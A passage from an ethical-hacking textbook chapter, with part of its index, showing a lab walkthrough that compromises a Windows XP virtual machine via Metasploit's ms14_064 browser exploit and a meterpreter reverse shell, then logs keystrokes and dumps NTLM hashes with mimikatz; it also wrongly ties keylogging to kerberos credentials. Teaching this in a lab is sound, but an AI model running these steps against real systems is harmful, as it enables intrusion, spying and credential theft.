interested in the ms14_064_ole_code_execution exploit. The rank of this
exploit is quite high.
Double-clicking “exploit” in the left panel will open a small window
that will ask you to launch the attack (Figure 15-2).
Figure 15-1. Armitage window in virtual Kali Linux
CHAPTER 15 EXPLOITING TARGETS

382
In that small window, it is clearly shown that the Armitage has chosen
one particular payload. This payload is windows/meterpreter/reverse_tcp.
Click the Launch button, and Armitage starts working (Figure 15-9). It
will create a malicious link for you to use. In the lower panel of Armitage,
the console has started working (Figure 15-3).
Figure 15-2. Launching an exploit in Armitage
CHAPTER 15 EXPLOITING TARGETS

383
For this example, the malicious link looks like this:
http://192.168.2.3:8080/en9jYIN; the address reflects the Kali Linux
server. Now, as a client, when a Windows user sends a request to this
server, the Kali server will create a hijacking session (Figure 15-4).
Figure 15-3. The malicious link has been created in the Armitage console
CHAPTER 15 EXPLOITING TARGETS

384
I have opened my Windows XP machine in the virtual lab and clicked
the link using Internet Explorer. Once the malicious link is clicked, the
compromised system will appear on the Armitage screen in the top-right
panel. Next, right-click and choose Interact ➤ Meterpreter ➤ Meterpreter
Shell. Then check out the lower console panel of Armitage (Figure 15-5).
Figure 15-4. Clicking the malicious link in Windows XP
CHAPTER 15 EXPLOITING TARGETS

385
//code and output reflected on the lower console
msf > use exploit/windows/browser/ms14_064_ole_code_execution
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
TARGET 0
TARGET => 0
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
LHOST 192.168.2.3
LHOST => 192.168.2.3
Figure 15-5. The compromised machine pops up on the Armitage screen, and the output is shown in the lower console area
CHAPTER 15 EXPLOITING TARGETS

386
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
LPORT 6379
LPORT => 6379
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
Retries true
Retries => true
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
TRYUAC false
TRYUAC => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
ExitOnSession false
ExitOnSession => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
AllowPowershellPrompt false
AllowPowershellPrompt => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
SRVPORT 8080
SRVPORT => 8080
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
SSL false
SSL => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set
SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(windows/browser/ms14_064_ole_code_execution) >
exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.2.3:6379
CHAPTER 15 EXPLOITING TARGETS

387
[*] Using URL: http://0.0.0.0:8080/dkzeI2a2r1v3t
[*] Local IP: http://192.168.2.3:8080/dkzeI2a2r1v3t
[*] Server started.
[*] 192.168.2.2 ms14_064_ole_code_execution - Gathering
target information for 192.168.2.2
[*] 192.168.2.2 ms14_064_ole_code_execution - Sending HTML
response to 192.168.2.2
[*] 192.168.2.2 ms14_064_ole_code_execution - Sending
exploit...
Now you can work on this console. The first job is to increase the
session time from 300 seconds to 3,000 seconds.
//code and output of increasing session-time
meterpreter > set_timeouts -x 3000
Session Expiry : @ 2018-06-18 22:17:06
Comm Timeout : 300 seconds
Retry Total Time: 3600 seconds
Retry Wait Time : 10 seconds
Setting retries to TRUE or setting SSL for FALSE adds more options to
your exploitation-process.
So, I have successfully increased the session time, and I already owned
the target machine through Armitage. Increasing the session time will give
you enough time to keep exploiting a system for long time.
Figure 15-6 shows the current working directory of the “compromised”
Window XP system.
CHAPTER 15 EXPLOITING TARGETS

388
It is evident from the output that the meterpreter has taken me to the
desktop of Windows XP.
//code and output of Window XP working directory
meterpreter > getwd
C:\Documents and Settings\ss\Desktop
meterpreter > ls
Listing: C:\Documents and Settings\ss\Desktop
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1555 fil 2018-06-10 22:28:57 -0400 Command
Prompt.lnk
Figure 15-6. Getting a working directory of the “compromised” Windows XP system
CHAPTER 15 EXPLOITING TARGETS

389
Now you can go to the root directory of the compromised system.
The advantage of meterpreter payloads is that you can use your Linux
commands to move around the compromised machine.
//code and output of directory lists
meterpreter > cd /
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil 2018-06-10 12:38:02 -0400 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2018-06-10 12:38:02 -0400 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2018-06-10 12:48:26 -0400 Documents and
Settings
100444/r--r--r-- 0 fil 2018-06-10 12:38:02 -0400 IO.SYS
100444/r--r--r-- 0 fil 2018-06-10 12:38:02 -0400 MSDOS.SYS
100555/r-xr-xr-x 47564 fil 2004-08-04 01:38:34 -0400 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2018-06-10 20:16:55 -0400 Program Files
40777/rwxrwxrwx 0 dir 2018-06-10 20:59:27 -0400 RECYCLER
40777/rwxrwxrwx 0 dir 2018-06-10 12:46:35 -0400 System Volume
Information
40777/rwxrwxrwx 0 dir 2018-06-10 20:17:42 -0400 WINDOWS
100666/rw-rw-rw- 211 fil 2018-06-10 12:36:17 -0400 boot.ini
100444/r--r--r-- 250032 fil 2004-08-04 01:59:34 -0400 ntldr
0025/----w-r-x 11861168 fif 1969-12-31 19:00:00 -0500 pagefile.sys
Let’s come back to the desktop and try to create a directory on the
desktop of the Windows XP system (Figure 15-7).
CHAPTER 15 EXPLOITING TARGETS

390
//code and output of creating directory on the Desktop
meterpreter > cd ..
C:\Documents and Settings\ss\Desktop
meterpreter > mkdir hacker
Creating directory: hacker
Next, you can open the Windows XP and see whether that directory
has been successfully created (Figure 15-8). Yes, it has successfully been
created! So, you can try to make more directories inside hacker.
Figure 15-7. Creating a new directory on the “compromised” system
CHAPTER 15 EXPLOITING TARGETS

391
Let’s go inside the newly created hacker directory and make more
directories like morehacker.
//code and output of making more directories inside the
compromised system
meterpreter > cd hacker
meterpreter > mkdir morehackers
Creating directory: morehackers
Let’s open the hacker directory in Windows XP and check whether this
effort has been successful (Figure 15-9). Yes! Therefore, from now on I can
do anything inside the compromised system.
Figure 15-8. A new directory hacker has been created on the Windows XP desktop
CHAPTER 15 EXPLOITING TARGETS

392
Let’s check the username and the related ID.
//code and output of Windows XP user
meterpreter > getuid
Server username: SS-1ED5333B6381\ss
You can now get the system information and any other staff that may
be required for later. For this example, you can see from the following
output that everything in the compromised system is visible to me
(Figure 15- 10).
//code and output of system information
meterpreter > sysinfo
Computer : SS-1ED5333B6381
OS : Windows XP (Build 2600, Service Pack 2).
Architecture : x86
System Language : en_US
Figure 15-9. A new directory called morehacker has been created in Windows XP
CHAPTER 15 EXPLOITING TARGETS

393
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
However, I am not satisfied. I want more. I want to know what the
victim is doing on this machine. Did you know that you can record
each keystroke? Each character the victim types on the machine will be
recorded on your meterpreter shell.
To do that, let’s use the meterpreter extension mimicatz. Load it first
with this command:
//code and output of loading mmicatz
meterpreter > load mimikatz
Loading extension mimikatz...Success.
Figure 15-10. Getting system info on Windows XP
CHAPTER 15 EXPLOITING TARGETS

394
This loads the mimicatz extension. If you want to read about mimicatz,
what would be your next command? The best way to find out is to type
help on the meterpreter shell. In the last section of the output, you will see
information about mimicatz.
The output is long, but it is helpful for beginners. So, you should go
through it with patience. On the left is the command name, and on the
right is a description.
//code to get more help
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a
background thread
channel Displays information or control
active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post
module
CHAPTER 15 EXPLOITING TARGETS

395
irb Drop into irb scripting mode
load Load one or more meterpreter
extensions
machine_id Get the MSF ID of the machine
attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post
module
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then
re-establish session.
transport Change the current transport
mechanism
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
CHAPTER 15 EXPLOITING TARGETS

396
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
CHAPTER 15 EXPLOITING TARGETS

397
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the
current process
getsid Get the SID of the user that the server is
running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the
target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system,
such as OS
CHAPTER 15 EXPLOITING TARGETS

398
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user
has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X
seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of
local system.
CHAPTER 15 EXPLOITING TARGETS
399
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom command
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds
In the mimicatz command list, notice all the credentials. Each has a
separate function. To record the keystrokes, you need to get the kerberos
credentials. This will record each keystroke on the Windows XP system.
CHAPTER 15 EXPLOITING TARGETS

400
//code and output of kerberos credentials
meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;46194 NTLM SS-1ED5333B6381 ss
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;29971 NTLM
0;999 NTLM WORKGROUP SS-1ED5333B6381$
Next, I have opened Notepad on my Windows XP machine and started
typing “I am writing something secret ...” (Figure 15-11).
CHAPTER 15 EXPLOITING TARGETS

401
Figure 15-11 shows the target and attacker side by side so that you can
understand that when someone is writing something on the target system,
it is automatically being recorded in the meterpreter shell (Figure 15-12).
// code and output of meterpreter shell where everything is
being recorded
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Shift>Hi <Shift>I am writing something secret ....
Figure 15-11. My typing in Notepad on Windows is being recorded on the meterpreter shell
CHAPTER 15 EXPLOITING TARGETS

402
Finally, I want to know the user’s password. This can be done by
running msv credentials, which usually takes out the hash value of the
password.
//code and output of msv credentials
meterpreter > msv
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving msv credentials
msv credentials
===============
Figure 15-12. Meterpreter shell is recording Windows XP keystrokes
CHAPTER 15 EXPLOITING TARGETS

403
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;46194 NTLM SS-1ED5333B6381 ss lm{ aad3b435b51404ee
aad3b435b51404ee },
ntlm{ 31d6cfe0d16ae
931b73c59d7e0c089c0 }
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404ee
aad3b435b51404ee },
ntlm{ 31d6cfe0d16ae
931b73c59d7e0c089c0 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;29971 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP SS-1ED5333B6381$ n.s. (Credentials KO)
It is shown in a table, as in the previous output. In the first row the hash
value password is visible. I explained how to break a hash in Chapter 13, so
you already know how to do that.
CHAPTER 15 EXPLOITING TARGETS

405© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2
Index
A
Active exploits, 296
Active sniing, 227
Address Resolution
Protocol (ARP) poisoning
bit cryptic, 229
DoS attack, 229
icmp protocol, 240
IP address, 228
MAC address, 228
Scapy
ICMP, 237–238
interactive packet
manipulation, 234
packet layers, 238–239
pinging, 236
Python tuple, 237
show() method, 237
snif/corrupt packet, 235
SnifJoke
iptcp-options.conf ile, 232
ipwhitelist.conf ile, 232
PHP script, 230
snifjoke-autotest
command, 229
snifjoke-service.conf ile, 232
su command, 229
TCP header, 231
Wireshark
capturing traic, 233–234
protocol analyzer, 233
running traic, 233
American Registry for Internet
Numbers (ARIN), 199
Application programming
interface (API), 302
Armitage, Windows XP,
380–381, 390
hacker directory, 391–392
kerberos credentials, 399–400
lower console panel, 384–387
malicious link, 382–384
meterpreter shell, 401–403
mimicatz command
list, 394, 396–399
mimicatz extension, 393–394
new directory, 389–391
payload, 381–382
root directory, 389
session time, 387
system information, 392–393
working directory, 387–388
Asia paciic network information
center (APNIC), 199
Assembly language
programming, 117

406
Asymmetric-key
cryptography, 353
Authentication, 3
Auxiliary modules, 294
B
Big-endian, 171
Browser exploitation
framework (BeEF), 123
Brute-force attacks
indmyhash tool, 253
hash, breaking, 254–255
MD5 hash
generator, 253–254
TCH-Hydra tool, 253, 256–257
trial-and-error methods, 253
two-factor authentication, 253
username and password
combination, 256, 258
Bufer overlow, 241
Burp Suite
crawling web
application, 278–279
free version features, 280–281
initial mapping, 276
installation, 276–277
login information, 279–280
manual proxy
coniguration, 277–278
professional version, 276
secret information,
spitting, 281–282
Byte order, 170–171
C
Cipher text-only attacks, 354
Computer emergency
readiness team (CERT), 1
Cryptographic key, 4
Cryptography, 4, 323
D
Data integrity, 3
Deepmagic information gathering
tool (DMitry), 214
Defense Advanced Research
Projects Agency (DARPA), 1
Denial-of-service (DoS)
attack, 14, 229
Distributed Component Object
Model (dcom), 311
Domain suixes, 158
E
Eepsite, 25
Encryption techniques
asymmetric-key
cryptography, 353–354
Caesar’s cipher, 352
certiicate viewer
window, 348–349
cipher text, 352
cryptography, 348, 352
digital certiicate, 348
plain text, 352
private key, 351
INDEX

407
public key, 350–351
secret keys, 348, 352
SSL certiicate, 351
symmetric-key
cryptography, 353–354
third-party organizations, 352
types of attack, 355
Windows 10, 350
Ethical hacking, 117
Expert Working Group (EWG), 151
Exploiting Linux, ifconig
command, 358–359
Exploit modules, 294
F
Frame check system (FCS), 67
G
Garlic routing, 25
Google hacking techniques, 15–17
H
Hashes
digest, 327
hash() function, 324
message, 327
one-way function, 324, 338
rainbow table tool, 327
ripemd160 algorithm, 324–327
two-way function, 326
hashtools, 112
Hypervisor, 19
I
Information assurance (IA) model
asset protection, 284
authentication, 283, 288–290
availability, 283, 288, 290
cloak-and-dagger stuf, 286
conidentiality, 283, 288, 290
data lows in/out, 289
DOS attacks, 289
integrity, 283, 288
limited utility, 289
nonrepudiation, 283, 288, 290
process, 285–287
spooing, 290
technology, 286
three key elements, 283–284,
286–287, 289
training people, 285
Information gathering
DMitry tool, 215–216
Kali Linux Python
repository, 190
Maltego tool, 217–219
pen/penetration testing
phases, 220
Python virtual
environment, 190
echo server, 193, 195–196
Kali Linux Python
repository, 191
listen() method, 195
network security
programming, 195
INDEX

408
Nmap, 193
python-whois
package, 192–193
TCP and UDP sockets, 195
vim text editor, 194–195
virtualenv
command, 190–191
reconnaissance tools, 197
curl command, 213–214
domain and
hostname, 198–200
Domaintools, 199–200
e-mail tracking, 197, 200–202
hops, 198
IDS, 207
Internet archive, 202–204
IP addresses, 208–210
IP blocks, 208
Netcraft, 201–202
network scanning, 206–207
nmap.scanme.nmap.org
command, 212–213
nslookup command, 209–210
packet tracking, 198
passive information, 204–205
port scanning, 206
scanme.nmap.org, 210–211
scanning methodology, 208
traceroute, 198
vulnerability
scanning, 206–208
web spiders, 197, 205–206
Whois lookup, 209
Information security model,
see Information assurance
(IA) model
Integrated penetration test
environment (IPE), 123
Intelligence gathering,
see Information gathering
International organization for
standardization (ISO), 65
International telecommunication
union (ITU), 7
Internet architecture board (IAB), 1
Internet control message
protocol (ICMP), 198, 240
Internet Corporation for Assigned
Names and Numbers
(ICANN), 151, 198
Internet Engineering Task Force
(IETF), 1, 158
Internet protocol (IP), 164
Internet registry information
service (IRIS), 142
Internet Relay Chat (irc), 371
search irc modules, 371, 373–375
set the host, 376–379
Internetworking models
OSI model (see Open
systems interconnection
(OSI) model)
TCP/IP model, 68–69
Interprocess communication
(IPC), 76
Intrusion detection
system (IDS), 207
Information gathering (cont.)
INDEX
409
J
John, Ripper tool
advantages, 339
cracked password, 341–342
Johnny GUI for, 339, 341
root password, 340
K
Kali Linux
anonymous, 106
exploitation tools, 111
forensic tools, 111
hacking tools
applications menu, 121
Armitage, 123
BeEF, 123
Burp Suite, 123
Faraday IDE, 123–124
Maltego, 123
Metasploit, 121–122
penetration testing, 122
security auditing, 122
hardware hacking, 114
hash types, 113
information gathering, 107–108
machine language, 114
maintaining access, 113
memory, 116
nbtscan, 107–108
password attacks, 112–113
penetration testing, 106
registers
bits/byte, 115
bufer, 115
pointer, 115
RAM, 115
segmentation, 115
reverse engineering, 113
security auditing, 106
security-related tasks, 106
single root user, 106
sniing and spooing, 112
SSH (see Secure shell (SSH))
terminal, 159
text editors
cat command, 119
cd command, 120
power setting, 120
vim/nano, 117–119
vulnerability analysis, 108
web application, 109–110
wireless attacks, 109
WPScan, 109–110
WPS tools, 110
L
Linux command
--help, 48
| (pipe), 49
cat, 48–49, 51
cd, 44, 47
command-line tool, 43
cp, 47–48
echo, 51
ile system navigation
INDEX

410
--help, 48
copy, 47
downloads directory, 44, 47
ls, 44
ls–r/ls-R, 46
ls–s/ls-S, 46
ls–X, 46
move, 48
root directory, 44
view hidden iles, 46
virtual machine, 45
grep, 49, 51
hacking tools, 43
installation, 41
Kali terminal, 42–43
ls, 44, 46, 48, 53–54
mkdir, 52
mv, 48
pwd, 44, 46
redirect (>), 51
rf, 53
rm, 53
searching iles, 49, 51
setting ile permissions
change the owner, 58
chmod, 57
chown, 58
ethical hacking, 59
execute, 54
ile owner, 55
group permission, 55
Linux security
programming, 57
ls-la, 55–56
nano text editor, 56
read, 54
r-x code, 55
superuser, 55
write, 54
src, 51
su, 52
sudo, 52
text iles, 48–49
touch, 53
working with directories, 52–53
Little-endian, 171
Local exploit, 357–358
Local host (LHOST), 300
Local networks (LANs), 162
M
MAC spooing, 102
Man-in-the-middle (MITM)
